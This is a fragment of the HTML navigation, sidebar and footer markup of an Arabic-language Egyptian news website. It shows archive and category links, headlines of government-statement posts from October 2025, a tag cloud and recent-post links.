	<li><a href='https://arabdream.net/archives/date/2022/11'>نوفمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/10'>أكتوبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/09'>سبتمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/08'>أغسطس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/07'>يوليو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/06'>يونيو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/05'>مايو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/04'>أبريل 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/03'>مارس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/02'>فبراير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/01'>يناير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/12'>ديسمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/11'>نوفمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/10'>أكتوبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/09'>سبتمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/08'>أغسطس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/07'>يوليو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/06'>يونيو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/05'>مايو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/04'>أبريل 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/03'>مارس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/02'>فبراير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/01'>يناير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/12'>ديسمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/11'>نوفمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/10'>أكتوبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/09'>سبتمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/08'>أغسطس 2020</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-278"><a href="https://arabdream.net/archives/category/blog">Blog</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://arabdream.net/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://arabdream.net/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://arabdream.net/archives/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://arabdream.net/archives/category/focus">Focus</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://arabdream.net/archives/category/politics">Politics</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://arabdream.net/archives/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://arabdream.net/archives/category/uncategorized">أخبار متفرقة</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://arabdream.net/archives/category/%d8%a7%d8%b4%d8%b9%d8%a7%d8%b1">اشعار</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85">التعليم</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://arabdream.net/archives/category/%d8%aa%d8%b3%d8%a7%d9%84%d9%89-%d9%88%d9%81%d9%88%d8%a7%d8%b2%d9%8a%d8%b1">تسالى وفوازير</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://arabdream.net/archives/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://arabdream.net/archives/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa">خدمات</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://arabdream.net/archives/category/%d8%ae%d9%88%d8%a7%d8%b7%d8%b1-%d9%88%d9%86%d8%ab%d8%b1%d9%8a%d8%a7%d8%aa">خواطر ونثريات</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://arabdream.net/archives/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%87">سياسه</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://arabdream.net/archives/category/%d8%b9%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">عدسة الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://arabdream.net/archives/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7">علوم وتكنولوجيا</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arabdream.net/archives/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81">غير مصنف</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://arabdream.net/archives/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">فيديو الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://arabdream.net/archives/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7">قضايا</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://arabdream.net/archives/category/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1">كاريكاتير</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://arabdream.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8">مقالات الكتاب</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d9%83%d8%b1%d9%8a%d9%85%d8%a7%d8%aa">مناسبات وتكريمات</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa">منوعات</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://arabdream.net/archives/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81">وظائف</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://arabdream.net/archives/category/%d9%88%d9%81%d9%8a%d8%a7%d8%aa">وفيات</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->
			</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>بيانات حكومية</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65255"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 2 Minutes</span><img width="1280" height="854" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-300x200.jpg?v=1761294157 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-1024x683.jpg?v=1761294157 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-768x512.jpg?v=1761294157 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
                                <a
                    href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65255">لجنة الثقافة والفنون بالمجلس القومي للمرأة تنظم ندوة&#8221;رسائل نساء أكتوبر&#8221; بقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/24"><i class="far fa-calendar-check"></i> 2025-10-24        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65000"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 6 Minutes</span><img width="1500" height="1500" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217 1500w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-300x300.jpg?v=1759993217 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-1024x1024.jpg?v=1759993217 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-150x150.jpg?v=1759993217 150w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-768x768.jpg?v=1759993217 768w" sizes="(max-width: 1500px) 100vw, 1500px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65000">تعرف بالتفصيل على الـ28 فرصة استثمارية واعدة المحددة من وزارة الصناعة بهدف تعميق التصنيع المحلي وتلبية احتياجات السوق بقلم ليلي حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64978"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 1 Minute</span><img width="1280" height="844" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-300x198.jpg?v=1759991091 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-1024x675.jpg?v=1759991091 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-768x506.jpg?v=1759991091 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64978">وزيرا الاتصالات وتكنولوجيا المعلومات والتربية والتعليم والتعليم الفنى يشهدان توقيع مذكرة تفاهم بين وزارة الاتصالات وتكنولوجيا المعلومات وشركة &#8221; إتش بى &#8211; مصر&#8221; بشأن تنفيذ البرنامج العالمى الخاص بأكاديمية إتش بى للابتكار والتعليم الرقمى HP IDEA فى مدارس WE للتكنولوجيا التطبيقية بجميع محافظات الجمهوريةبقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64975"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 0 Minutes</span><img width="1280" height="908" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-300x213.jpg?v=1759990757 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-1024x726.jpg?v=1759990757 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-768x545.jpg?v=1759990757 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64975">بمناسبة اليوم العالمي للبريد‏36.8 % زيادة في قيمة المبالغ المودعة في صندوق توفير البريد عام 2024 / 2025 بقلم ليلى حسين ‏</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">عن الحلم العربي نيوز</h3>
</section><section id="block-10" class="widget widget_block widget_text">
<p>جريدة مستقلة تهدف إلى تعزيز القومية العربية، لا تميل إلى أي تيار أو فريق بعينه. تُعنى بالشأن العربي والمصري، وتغطي مجالات الأدب، الفن، التاريخ، والثقافة، لتكون منبرًا حرًا ينقل الحقيقة كما هي.</p>
</section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-12" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://arabdream.net/archives/tag/dailyprompt" class="tag-cloud-link tag-link-295 tag-link-position-1" style="font-size: 8pt;" aria-label="dailyprompt (عنصر واحد (1))">dailyprompt</a>
<a href="https://arabdream.net/archives/tag/dailyprompt-2007" class="tag-cloud-link tag-link-296 tag-link-position-2" style="font-size: 8pt;" aria-label="dailyprompt-2007 (عنصر واحد (1))">dailyprompt-2007</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-252 tag-link-position-3" style="font-size: 8pt;" aria-label="الإلكترونية (عنصر واحد (1))">الإلكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 8pt;" aria-label="الالكتروني (عنصر واحد (1))">الالكتروني</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 15.636363636364pt;" aria-label="الالكترونية (3 عناصر)">الالكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa" class="tag-cloud-link tag-link-261 tag-link-position-6" style="font-size: 8pt;" aria-label="الانترنت (عنصر واحد (1))">الانترنت</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9" class="tag-cloud-link tag-link-251 tag-link-position-7" style="font-size: 22pt;" aria-label="التجارة (6 عناصر)">التجارة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-265 tag-link-position-8" style="font-size: 8pt;" aria-label="الجنية (عنصر واحد (1))">الجنية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ad%d9%84%d9%85" class="tag-cloud-link tag-link-245 tag-link-position-9" style="font-size: 8pt;" aria-label="الحلم (عنصر واحد (1))">الحلم</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="الدوري المصري (عنصر واحد (1))">الدوري المصري</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1" class="tag-cloud-link tag-link-264 tag-link-position-11" style="font-size: 8pt;" aria-label="الدولار (عنصر واحد (1))">الدولار</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="الرقابة (عنصر واحد (1))">الرقابة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a" class="tag-cloud-link tag-link-249 tag-link-position-13" style="font-size: 18.181818181818pt;" aria-label="العالمي (4 عناصر)">العالمي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a" class="tag-cloud-link tag-link-246 tag-link-position-14" style="font-size: 8pt;" aria-label="العربي (عنصر واحد (1))">العربي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2" class="tag-cloud-link tag-link-248 tag-link-position-15" style="font-size: 18.181818181818pt;" aria-label="المركز (4 عناصر)">المركز</a>
<a href="https://arabdream.net/archives/tag/%d8%a8%d9%88%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-258 tag-link-position-16" style="font-size: 8pt;" aria-label="بوابة (عنصر واحد (1))">بوابة</a>
<a href="https://arabdream.net/archives/tag/%d8%aa%d8%a7%d8%b3%d9%8a%d8%b3" class="tag-cloud-link tag-link-259 tag-link-position-17" style="font-size: 8pt;" aria-label="تاسيس (عنصر واحد (1))">تاسيس</a>
<a href="https://arabdream.net/archives/tag/%d8%ac%d8%b1%d9%8a%d8%af%d8%a9" class="tag-cloud-link tag-link-244 tag-link-position-18" style="font-size: 8pt;" aria-label="جريدة (عنصر واحد (1))">جريدة</a>
<a href="https://arabdream.net/archives/tag/%d8%b1%d8%ac%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d9%87%d9%86%d8%a6-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9" class="tag-cloud-link tag-link-262 tag-link-position-19" style="font-size: 8pt;" aria-label="رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك (عنصر واحد (1))">رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك</a>
<a href="https://arabdream.net/archives/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa" class="tag-cloud-link tag-link-260 tag-link-position-20" style="font-size: 8pt;" aria-label="شركات (عنصر واحد (1))">شركات</a>
<a href="https://arabdream.net/archives/tag/%d8%b9%d9%84%d9%89" class="tag-cloud-link tag-link-257 tag-link-position-21" style="font-size: 8pt;" aria-label="على (عنصر واحد (1))">على</a>
<a href="https://arabdream.net/archives/tag/%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9" class="tag-cloud-link tag-link-250 tag-link-position-22" style="font-size: 18.181818181818pt;" aria-label="لحماية (4 عناصر)">لحماية</a>
<a href="https://arabdream.net/archives/tag/%d9%85%d8%a7%d8%a8%d8%af%d8%b1%d8%a9" class="tag-cloud-link tag-link-263 tag-link-position-23" style="font-size: 8pt;" aria-label="مابدرة (عنصر واحد (1))">مابدرة</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d8%b8%d8%a7%d9%85" class="tag-cloud-link tag-link-255 tag-link-position-24" style="font-size: 8pt;" aria-label="نظام (عنصر واحد (1))">نظام</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d9%8a%d9%88%d8%b2" class="tag-cloud-link tag-link-247 tag-link-position-25" style="font-size: 8pt;" aria-label="نيوز (عنصر واحد (1))">نيوز</a></p></section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading">أخر المقالات</h3>
</section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65404" aria-label="بحضور رئيس جهاز المدينة…جمعية مستثمري العاشر من رمضان تفتتح ملتقى التوظيف لإتاحة 3500 فرصة عمل"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762294822352-150x150.jpg?v=1762294953" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65404">بحضور رئيس جهاز المدينة…جمعية مستثمري العاشر من رمضان تفتتح ملتقى التوظيف لإتاحة 3500 فرصة عمل</a><time datetime="2025-11-05T00:22:42+02:00" class="wp-block-latest-posts__post-date">2025-11-05</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65399" aria-label="إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
